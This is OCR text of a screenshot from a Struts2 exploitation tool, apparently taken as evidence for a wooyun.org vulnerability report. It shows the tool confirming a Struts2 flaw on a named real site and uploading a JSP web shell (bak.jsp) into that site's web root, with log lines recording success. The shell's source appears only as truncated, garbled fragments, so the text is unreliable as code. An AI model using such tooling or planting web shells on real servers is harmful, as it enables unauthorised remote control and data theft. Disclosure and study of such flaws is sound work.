 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://abc.yaolan.com/ceshi/adminReport.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
文件名: bak.jsp 自定义路径: /DATA/www/abc.yaolan.com/ 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd=
String EC(S /ISO-
8859-1"),c)
Connection
\n");Class.
Connection g(x
[2].trim())
void AA(Str
i=0;i<r.len
void BB(Str
[]=oF.listF
SimpleDateF
i=0;i<l.len
sT=fm.forma
上传文件成功,请手工访问验证dir:/DATA/www/abc.yaolan.com/
bak.jsp
确定
日志:
验证结果: 存在最新的Struts2漏洞....——2013/12/19 14:22:14
获取Web信息完毕......——2013/12/19 14:22:14
正在准备上传文件中, 请稍等片刻........——2013/12/19 14:22:22
上传文件成功,请手工访问验证........——2013/12/19 14:22:22
正在准备上传文件中, 请稍等片刻........——2013/12/19 14:22:58
上传文件成功,请手工访问验证........——2013/12/19 14:22:59
www.wooyun.org